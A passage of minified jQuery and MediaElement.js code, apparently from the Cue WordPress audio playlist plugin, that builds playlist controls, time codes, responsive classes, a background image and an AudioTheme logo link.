s&&""!==s.src}).addClass("is-playable")}}),i={player:null,$track:t(),$duration:t(),$playBar:t(),$time:t(),setPlayer:function(e){return this.player=e,this},setTrack:function(e){var s=this.player.options.cueSelectors;return this.$track=e instanceof jQuery?e:t(e),this.$duration=this.$track.find(s.trackDuration),this.$playBar=this.$track.find(s.trackPlayBar),this.$time=this.$track.find(s.trackCurrentTime),this},updateTimeCodes:function(){var e,t,s,i=this.player,r=mejs.Utility||mejs.Utils;if(null!==i)return e=i.options.duration>0?i.options.duration:i.media.duration,isNaN(e)||(t=r.secondsToTimeCode(e,i.options.alwaysShowHours,i.options.showTimecodeFrameCount,i.options.framesPerSecond||25,i.options.secondsDecimalLength||0,i.options.timeFormat||"m:ss"),s=r.secondsToTimeCode(i.media.currentTime,i.options.alwaysShowHours||i.media.duration>3600,i.options.showTimecodeFrameCount,i.options.framesPerSecond||25,i.options.secondsDecimalLength||0,i.options.timeFormat||"m:ss"),this.$duration.text(t),this.$playBar.width(i.media.currentTime/e*100+"%"),this.$time.text(s)),this}}}(0,jQuery),function(e,t,s,i){"use strict";t.extend(mejs.MepDefaults,{cuePlaylistToggle:function(e,t){e.slideToggle(200)}}),t.extend(MediaElementPlayer.prototype,{buildcueplaylisttoggle:function(e,i,r,a){var n=e.options.cueSelectors,c=t(e.container).closest(n.playlist),o=c.find(n.tracklist),u=o.is(":visible");c.addClass(function(){return u?"is-tracklist-open":"is-tracklist-closed"}),t('<div class="mejs-button mejs-toggle-playlist-button mejs-toggle-playlist"><button type="button" aria-controls="'+e.id+'" title="'+s.l10n.togglePlaylist+'"></button></div>').appendTo(e.controls).on("click",function(){var s=t(this),i=o.is(":visible");s.toggleClass("is-open",!i).toggleClass("is-closed",i),c.toggleClass("is-tracklist-open",!i).toggleClass("is-tracklist-closed",i),t.isFunction(e.options.cuePlaylistToggle)&&e.options.cuePlaylistToggle(o,e)}).addClass(function(){return u?"is-open":"is-closed"})}})}(0,jQuery,window.cue),function(e,t,s,i){"use strict";t.extend(MediaElementPlayer.prototype,{buildcueprevioustrack:function(e,i,r,a){t('<div class="mejs-button mejs-previous-button mejs-previous"><button type="button" aria-controls="'+e.id+'" title="'+s.l10n.previousTrack+'"></button></div>').appendTo(i).on("click.cue",function(){var s,i=e.cueGetCurrentTrack()||{};s=t.extend({},{currentTime:a.currentTime,duration:a.duration,src:a.src}),t(e.node).trigger("skipBack.cue",[s,i]),e.cuePlayPreviousTrack()})},cuePlayPreviousTrack:function(){var e=this.cueCurrentTrack-1<0?this.options.cuePlaylistTracks.length-1:this.cueCurrentTrack-1;t(this.node).trigger("previousTrack.cue",this),this.cueSetCurrentTrack(e)}})}(0,jQuery,window.cue);
window.cue=window.cue||{},function(e,t,s){"use strict";var i=" -webkit- -moz- -o- -ms- ".split(" "),c={},n=t("html");cue.l10n=t.extend(cue.l10n,_cueSettings.l10n),cue.settings.hasCssFilters=function(){var e=document.createElement("div");return e.style.cssText=i.join("filter:blur(2px); "),!!e.style.length&&(void 0===document.documentMode||document.documentMode>9)}(),cue.settings.hasSvgFilters=function(){var t=!1;try{t="SVGFEColorMatrixElement"in e&&2===SVGFEColorMatrixElement.SVG_FECOLORMATRIX_TYPE_SATURATE}catch(e){}return t&&!/(MSIE|Trident)/.test(e.navigator.userAgent)}(),cue.settings.isTouch="ontouchstart"in e||e.DocumentTouch&&document instanceof e.DocumentTouch,n.toggleClass("no-css-filters",!cue.settings.hasCssFilters).toggleClass("no-svg-filters",!cue.settings.hasSvgFilters),t.extend(cue,{initialize:function(){t(".cue-playlist").each(function(){var s={},i=t(this),c=i.closest(".cue-playlist-container").find(".cue-playlist-data");i.addClass(cue.settings.isTouch?"touch":"no-touch"),c.length&&(s=t.parseJSON(c.first().html())),""===i.find(".cue-tracks").html()&&s.tracks.forEach(function(e){i.find(".cue-tracks").append('<li class="cue-track"><span class="cue-track-details cue-track-cell"><span class="cue-track-title">'+e.title+'</span><span class="cue-track-artist">'+e.artist+'</span></span><span class="cue-track-length cue-track-cell">'+e.length+"</span></li>")}),!cue.settings.hasCssFilters&&cue.settings.hasSvgFilters&&(t("#cue-filter-blur").length||t("body").append('<svg id="cue-filter-svg" style="position: absolute; bottom: 0"><filter id="cue-filter-blur"><feGaussianBlur class="blur" stdDeviation="20" color-interpolation-filters="sRGB"/></filter></svg>'),i.on("backgroundCreate.cue",function(s,i){t(i.container).find(".mejs-player-background").css("filter","url('"+e.location.href+"#cue-filter-blur')")})),i.cuePlaylist({classPrefix:"mejs-",cueBackgroundUrl:s.thumbnail||"",cueDisableControlsSizing:!0,cueEmbedLink:s.embed_link||"",cuePermalink:s.permalink||"",cuePlaylistLoop:!1,cueResponsiveProgress:!0,cueSelectors:{playlist:".cue-playlist"},cueSkin:s.skin||"cue-skin-default",defaultAudioHeight:0,enableAutosize:!1,features:t.fn.cuePlaylist.features,setDimensions:!1,timeFormat:"m:ss"}).cueMediaClasses({breakpoints:[{type:"max-width",size:480},{type:"max-width",size:380},{type:"max-width",size:300},{type:"max-width",size:200}]})})}}),t.fn.cuePlaylist.features=["cuebackground","cueartwork","cuecurrentdetails","cueprevioustrack","playpause","cuenexttrack","volume","progress","current","duration","cueplaylist","audiothememark"],t(document).on("pjax:end",cue.initialize)}(this,jQuery);
!function(e,t,i){"use strict";var s,a=t([]),n=!0;(s={init:function(){t(e).on("resize.cue",s.resize)},initEl:function(e){var i,a,n,u,r=t(e),o=r.data("cueMediaClasses"),c=[];if(o.breakpoints.length){for(a=0;a<o.breakpoints.length;a++)n=(i=o.breakpoints[a]).type||"min-width",u=i.size||i,c[a]={type:n,size:u,className:i.className||n+"-"+u};o.breakpoints=c,r.data("cueMediaSettings",o),s.update(r)}},resize:function(){n&&a.length&&(n=!1,setTimeout(function(){s.update(a),n=!0},t.fn.cueMediaClasses.defaults.resizeDelay))},update:function(e){e.each(function(){var e,i,s=t(this),a=s.outerWidth(),n=s.data("cueMediaClasses");if(n.breakpoints.length)for("number"!=typeof a&&(a=s.width()),i=0;i<n.breakpoints.length;i++)e=n.breakpoints[i],s.toggleClass(e.className,"min-width"===e.type?a>=e.size:a<=e.size)})}}).init(),t.fn.cueMediaClasses=function(e){var i=t.extend({breakpoints:[]},e);return this.each(function(){var e=t(this);e.data("cueMediaClasses",i),a=a.add(e),s.initEl(e)})},t.fn.cueMediaClasses.defaults={resizeDelay:800}}(this,jQuery);
!function(e,t,u){"use strict";t.extend(MediaElementPlayer.prototype,{buildaudiothememark:function(e,u,n,c){t(n).append('<a href="https://audiotheme.com/?utm_source=wordpress-plugin&utm_medium=link&utm_content=cue-logo&utm_campaign=plugins" target="_blank" class="mejs-audiotheme-mark"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 40"><path d="M10,40C4.5,40,0,35.5,0,30s4.5-10,10-10s10,4.5,10,10S15.5,40,10,40z M0,0l40,40V20L20,0H0z M80,0H40v14h40V0z M74,40L60,18L46,40H74z"/></svg></a>')},buildcuebackground:function(e,u,n,c){var o=t(e.container).append(t("<img />",{class:"mejs-player-background",src:e.options.cueBackgroundUrl})).find(".mejs-player-background");t.each(e.options.cuePlaylistTracks,function(t,u){e.options.cuePlaylistTracks[t].thumb.src=u.thumb.src||e.options.cueBackgroundUrl}),t(e.node).on("setTrack.cue",function(e,t,u){t.thumb=t.thumb||{},""===u.options.cueBackgroundUrl&&o.attr("src",t.thumb.src)}).trigger("backgroundCreate.cue",e)}})}(0,jQuery);